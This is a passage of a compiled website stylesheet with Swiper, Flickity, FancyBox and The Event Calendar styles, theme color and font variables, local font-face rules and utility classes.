  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */

.swiper-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-horizontal.swiper-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: x mandatory;
      scroll-snap-type: x mandatory;
}

.swiper-vertical.swiper-css-mode > .swiper-wrapper {
  -ms-scroll-snap-type: y mandatory;
      scroll-snap-type: y mandatory;
}

.swiper-centered > .swiper-wrapper::before {
  content: '';
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  -webkit-box-ordinal-group: 10000;
  -webkit-order: 9999;
      -ms-flex-order: 9999;
          order: 9999;
}

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {
  -webkit-margin-start: var(--swiper-centered-offset-before);
          margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-horizontal > .swiper-wrapper::before {
  height: 100%;
  width: var(--swiper-centered-offset-after);
}

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {
  -webkit-margin-before: var(--swiper-centered-offset-before);
          margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-centered.swiper-vertical > .swiper-wrapper::before {
  width: 100%;
  height: var(--swiper-centered-offset-after);
}

.swiper-centered > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: center center;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(44px / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - (44px / 2));
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev:after,
.swiper-button-next:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  content: 'prev';
}

.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  content: 'next';
}

.swiper-button-lock {
  display: none;
}

.swiper-fade.swiper-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus {
  outline: none;
}

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: rgba(255, 255, 255, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
  left: 0;
}

.flickity-prev-next-button.next {
  right: 0;
}

/* right to left */

.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 0;
}

.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 0;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 30px;
  height: 30px;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

/* FancyBox */

a[data-fancybox] img {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox__backdrop::after {
  content: "";
  position: absolute;
  width: 10%;
  height: 10%;
  -webkit-filter: blur(2px);
          filter: blur(2px);
  left: 50%;
  top: 50%;
  -webkit-transform: scale(11);
          transform: scale(11);
  opacity: 0.3;
  background-image: var(--bg-image);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.fancybox__container {
  --fancybox-thumbs-width: 48px;
  --fancybox-thumbs-ratio: 1;
  --carousel-button-bg: var(--black);
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
  --carousel-button-svg-stroke-width: 2.5;
}

.fancybox__nav {
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}

.fancybox__nav .carousel__button.is-prev {
  left: 20px;
}

.fancybox__nav .carousel__button.is-next {
  right: 20px;
}

.carousel__button.is-close {
  right: auto;
  top: 20px;
  left: 20px;
}

.fancybox__slide {
  padding: 8px 88px;
}

.fancybox__toolbar__items--right button {
  display: none;
}

.fancybox__toolbar__items--right button:last-of-type {
  display: block;
}

/* Thumbnails */

.fancybox__thumbs .carousel__slide {
  padding: 8px 8px 16px 8px;
}

.is-nav-selected::after {
  display: none;
}

.fancybox__thumb {
  border-radius: 6px;
  opacity: 0.4;
}

.fancybox__thumb:hover,
.is-nav-selected .fancybox__thumb {
  border-radius: 6px;
  border: 1px solid var(--black);
  opacity: 1;
}

.is-nav-selected .fancybox__thumb::after {
  display: none;
}

/* The Event Calendar */

.tribe-events-single {
  margin-top: 50px;
}

.tribe-events-event-image img {
  width: 100%;
  height: auto;
}

.tribe-events-back,
.tribe-events-single-event-title,
.tribe-events-schedule h2,
.tribe-common .tribe-common-h5,
.tribe-common .tribe-common-h6,
.tribe-common .tribe-common-c-btn-border,
.tribe-common .tribe-common-h3 {
  font-family: var(--medium);
}

.tribe-events-schedule .tribe-events-cost {
  display: none;
}

.tribe-events-content p,
.tribe-events-event-meta dl,
.tribe-event-date-start,
.tribe-common .tribe-common-b2,
.tribe-events-c-small-cta__price,
.tribe-event-date-start,
.tribe-events-calendar-list__event-venue,
.tribe-events-c-small-cta__price {
  font-family: var(--book);
}

abbr[title] {
  text-decoration: unset;
}

#tribe-events-pg-template {
  padding: 0 15px;
  margin-top: 120px;
}

.tribe-events-back {
  position: relative;
}

.tribe-events-back a {
  position: relative;
  padding-bottom: 3px;
  text-transform: uppercase;
}

.tribe-events-back a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

/* ----------------------------------------- */

.tribe-events-view * {
  font-family: var(--regular) !important;
}

div#tribe-events-content * {
  font-family: var(--book) !important;
}

.table-condensed .month.active,
.table-condensed .month.current,
.table-condensed .month:hover,
.table-condensed .day.active,
.table-condensed .day.current,
.table-condensed .day:hover,
.tribe-events .tribe-events-c-search__button:focus,
.tribe-events .tribe-events-c-search__button:hover,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events .tribe-events-calendar-month__day-cell--selected,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
  background: var(--black) !important;
  color: var(--white) !important;
}

.tribe-events .tribe-events-c-top-bar__datepicker-container .dropdown-menu {
  min-width: unset !important;
  max-width: none !important;
  width: auto !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border,
.tribe-common .tribe-common-c-btn-border-small,
.tribe-common a.tribe-common-c-btn-border-small,
.tribe-events .datepicker {
  border: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body,
.tribe-events .tribe-events-calendar-list-nav,
.tribe-events .tribe-events-calendar-day-nav,
.tribe-events-event-meta:before,
#tribe-events-footer {
  border-top: 1px solid var(--black);
}

.tribe-events-notices,
.tribe-events-content a {
  border-bottom: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week {
  border-left: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day,
.tribe-events .tribe-events-c-messages__message-list-item-link {
  border-color: var(--black);
}

.tribe-events .tribe-events-c-search__button {
  background-color: transparent;
}

.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3 span,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3 time,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner em,
.tribe-events .tribe-events-calendar-month__day-cell--selected em,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus em,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover em {
  background-color: var(--black);
  color: var(--white);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  bottom: 20px;
}

.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-featured-icon,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-title,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover a,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3 time {
  opacity: 1;
  color: var(--white);
}

.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus em,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover em,
.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
  background-color: var(--white);
  opacity: 1;
}

.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event {
  opacity: 1;
}

.tooltipster-base.tribe-events-tooltip-theme,
.tribe-events .tribe-events-c-search__button,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list {
  border: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-c-btn-border-small,
.tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border-small {
  font-size: 15px;
  font-weight: var(--medium);
  color: var(--black);
}

.tribe-events .tribe-events-calendar-list__month-separator:after,
.tribe-events .tribe-events-calendar-day__time-separator:after,
.tribe-events .tribe-events-calendar-day__type-separator:after {
  background-color: var(--black);
}

.tribe-events .tribe-events-c-messages__message-list-item-link,
.tribe-common .tribe-common-c-svgicon,
.tribe-events .tribe-events-c-search__button,
.tribe-common .tribe-common-anchor-thin-alt:active,
.tribe-common .tribe-common-anchor-thin-alt:focus,
.tribe-common .tribe-common-anchor-thin-alt:hover,
.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events .tribe-events-calendar-month__day-date-daynum {
  color: var(--black);
}

.tribe-common .tribe-common-c-btn-border,
.tribe-common a.tribe-common-c-btn-border {
  border-color: var(--black);
  color: var(--black);
  background-color: transparent;
}

.tribe-events .tribe-events-calendar-list__event-row {
  border-bottom: 1px solid;
  padding-bottom: var(--tec-spacer-8);
}

.tribe-events .tribe-events-calendar-list__event-row:last-of-type {
  border: none;
  padding-bottom: 0;
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:active svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within svg {
  fill: var(--white);
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button {
  margin-left: 10px;
}

.tribe-events-single .tribe_events.type-tribe_events {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.tribe-events-single .tribe_events.type-tribe_events > div {
  width: 100%;
}

.tribe-events-single .tribe-events-c-subscribe-dropdown__container {
  padding: 0 !important;
  margin: 0;
}

.tribe-events-single .tribe-events-c-subscribe-dropdown__container div,
.tribe-events-single .tribe-events-single-section.tribe-events-event-meta.primary.tribe-clearfix,
.tribe-events-single .tribe-events-single-section.tribe-events-event-meta.primary.tribe-clearfix div,
.tribe-events-single .tribe-events.tribe-common {
  padding-left: 0 !important;
}

.tribe-events-single .event-details .tribe-events-event-meta:before {
  content: none;
}

.tribe-events-single .event-details .event-date-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 18px;
}

.tribe-events-single .event-details .event-date-wrapper .event-date {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tribe-events-single .event-details .event-date-wrapper .event-date span {
  padding: 0 5px;
}

.tribe-events-single .event-details .event-date-wrapper dt {
  padding-right: 5px;
}

#tribe-events-pg-template {
  max-width: none;
}

.tribe-events-back a:hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
  -webkit-transform-origin: left center;
          transform-origin: left center;
}

.tribe-events-single .event-details .tribe-events-single-section.tribe-events-event-meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}

.tribe-events-single .event-details .tribe-events-single-section.tribe-events-event-meta .tribe-events-meta-group.tribe-events-meta-group-details {
  width: 100%;
  -webkit-box-flex: 0;
  -webkit-flex: none;
      -ms-flex: none;
          flex: none;
}

.tribe-events-single .event-details .tribe-events-meta-group a {
  color: var(--black);
}

.tribe-events-content a:active,
.tribe-events-content a:focus,
.tribe-events-content a:hover {
  border-bottom: 1px solid var(--black);
  color: var(--black);
}

.tribe-events .tribe-events-l-container {
  padding-top: 120px;
}

.tribe-events-single .tribe_events.type-tribe_events {
  padding: 8rem 0;
  border-top: 1px solid var(--black);
}

.tribe-events-single .tribe-events-notices {
  border: none !important;
}

.tribe-events-single .tribe-events-back {
  padding-bottom: 15px;
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar-title {
  color: var(--white);
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar {
  z-index: 1;
}

.tribe-events-venue-map {
  width: 100%;
}

.tribe-events-meta-group dl {
  font-size: 16px;
}

.tribe-events-meta-group-details {
  margin: 0 0 15px 0;
  padding: 0;
}

.tribe-events-meta-group-venue {
  width: 100%;
  margin: 0;
  padding: 0;
}

.tribe-events-single-section-title {
  font-size: 18px !important;
  text-transform: capitalize !important;
  letter-spacing: 0 !important;
}

.tribe-events-single-event-title {
  margin-bottom: 30px;
}

:root {
  --brand-main: #f3eee9;
  --brand-secondary: #202020;
  --black-bg: #232323;
  --dark: #000000;
  --light: #000000;
  --black: #000000;
  --black-light: #070707;
  --white: #ffffff;
  --gold: #d1b274;
  --gold-light: #d2ae6d;
  --gray: #949494;
  --gray-light: #f6f6f6z;
  --gray-darker: #6c6c6c;
  --green: #318477;
  --green-light: #bad655;
  --green-dark: #3e5828;
  --orange: #f67e1f;
  --border-color: #d9d9d9;
  --font-base: 16px;
  --line-height-base: 1.25rem;
  --regular: 'Suisse BP Regular';
  --book: 'Suisse BP Book';
  --medium: 'Suisse BP Medium';
  --regular-italic: 'Suisse BP Regular Italic';
  --font-size-h1: 2.5rem;
  --font-size-h2: 2rem;
  --font-size-h3: 1.75rem;
  --font-size-h4: 1.5rem;
  --font-size-h5: 1.25rem;
  --font-size-h6: 1rem;
  --font-weight-h1: 500;
  --font-weight-h2: 500;
  --font-weight-h3: 500;
  --font-weight-h4: 500;
  --font-weight-h5: 500;
  --font-weight-h6: 500;
  --text-base-size: 1em;
  --text-scale-ratio: 1.2;
  --text-xs: calc((1em / var(--text-scale-ratio)) / var(--text-scale-ratio));
  --text-sm: calc(var(--text-xs) * var(--text-scale-ratio));
  --text-md: calc(var(--text-sm) * var(--text-scale-ratio) * var(--text-scale-ratio));
  --text-lg: calc(var(--text-md) * var(--text-scale-ratio));
  --text-xl: calc(var(--text-lg) * var(--text-scale-ratio));
  --breakpoint-xs: 375px;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-xxl: 1440px;
  --wrap-space: 15px;
  --wrap-width-xs: 100%;
  --wrap-width-sm: 540px;
  --wrap-width-md: 720px;
  --wrap-width-lg: 960px;
  --wrap-width-xl: 1140px;
  --col-space: 30px;
  --border-radius: 0;
  --spacer: 20px;
  --cubic-bezier: cubic-bezier(.83, 0, .17, 1);
  --cubic-bezier2: cubic-bezier(0, .28, .5, 1);
  --cubic-bezier3: cubic-bezier(0.19, 1, 0.22, 1);
  --mobile-height: 100vh;
}

@font-face {
  font-family: 'Suisse BP Regular';
  src: url("../fonts/SuisseIntl-Regular.woff2") format("woff2"), url("../fonts/SuisseIntl-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Book';
  src: url("../fonts/SuisseIntl-Book.woff2") format("woff2"), url("../fonts/SuisseIntl-Book.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Medium';
  src: url("../fonts/SuisseIntl-Medium.woff2") format("woff2"), url("../fonts/SuisseIntl-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Regular Italic';
  src: url("../fonts/SuisseIntl-RegularItalic.woff2") format("woff2"), url("../fonts/SuisseIntl-RegularItalic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?nrf4mx");
  src: url("../fonts/icomoon.eot?nrf4mx#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?nrf4mx") format("truetype"), url("../fonts/icomoon.woff?nrf4mx") format("woff"), url("../fonts/icomoon.svg?nrf4mx#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-mail:before {
  content: "\e900";
}

.icon-location:before {
  content: "\e901";
}

.icon-facebook:before {
  content: "\e902";
}

.icon-search:before {
  content: "\e903";
}

.icon-arrow-left:before {
  content: "\e904";
}

.icon-arrow-right:before {
  content: "\e905";
}

.icon-youtube:before {
  content: "\e906";
}

.icon-linkedin:before {
  content: "\e907";
}

.icon-twitter:before {
  content: "\e908";
}

.icon-instagram:before {
  content: "\e909";
}

.icon-close:before {
  content: "\e90a";
}

.icon-phone:before {
  content: "\e942";
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

ul {
  margin: 0;
  padding: 0;
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-start: 0;
}

li {
  list-style-type: none;
}

p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}

iframe,
button {
  border: none;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-before: 0;
  -webkit-padding-start: 0;
  -webkit-padding-end: 0;
  -webkit-padding-after: 0;
  min-width: auto;
}

body::before {
  display: none;
}

html,
body {
  scroll-behavior: smooth;
}

body {
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  font-family: var(--regular);
  color: var(--black);
}

input:focus,
textarea:focus {
  outline: 0;
}

.wrapper {
  padding: 0 15px;
}

.wrapper .wrapper {
  padding: 0;
}

.wrapper .embed-map {
  padding-top: 60px;
}

.visible {
  visibility: visible;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.center {
  text-align: center;
}

.block {
  display: block;
}

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.hidden {
  display: none;
}

.table {
  display: table;
}

.top-0 {
  top: 0px;
}

.left-0 {
  left: 0px;
}

.flex-col {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.justify-between {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.subtitle {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  margin-bottom: 30px;
  font-family: var(--medium);
  border-bottom: 1px solid var(--black);
}

.btn {
  margin-top: 30px;
  display: inline-block;
  border: 1px solid var(--black);
  text-transform: uppercase;
  font-family: var(--medium);
  position: relative;
  padding: 15px 30px 15px 30px;
  cursor: pointer;
}

.btn:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.btn span {
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
  color: #000;
}

.btn i {
  display: inline-block;
  margin-left: 15px;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
          transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
}

.m-b-0 {
  margin-bottom: 0;
}

.wp-block-file {
  height: 80vh;
}

.wp-block-file object {
  display: block;
  height: 90% !important;
}

.wp-block-image {
  margin: 0 15px 30px;
}

/* Edit Mode */

html :where(.wp-block) {
  max-width: 90%;
}

.block-editor-writing-flow section {
  margin-bottom: 0;
}

.block-editor-writing-flow .marquee {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.block-editor-writing-flow .gallery {
